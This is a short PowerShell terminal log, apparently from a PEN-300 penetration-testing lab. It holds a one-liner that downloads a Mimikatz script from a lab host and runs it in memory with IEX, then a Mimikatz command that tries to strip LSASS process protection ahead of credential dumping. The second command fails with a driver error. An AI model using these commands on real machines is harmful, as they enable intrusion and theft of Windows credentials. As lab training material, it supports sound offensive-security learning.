 PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadString('http://192.168.49.69/mimikatz.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://192.168.49.69/mimikatz.txt') | IEX
PS C:\Windows\system32> Invoke-Mimikatz -Command "`"!processprotect /process:lsass.exe /remove`""
Invoke-Mimikatz -Command "`"!processprotect /process:lsass.exe /remove`""
lab-
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
PEN-300.ov...
mimikatz(powershell) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 584 -> 00/00 [0-0-0]
ERROR kull_m_kernel_ioctl ; CreateFile (0x00000002)
PS C:\Windows\system32> PS C:\Windows\system32>
PS C:\Windows\system32> pwd
pwd
Path
----
C:\Windows\system32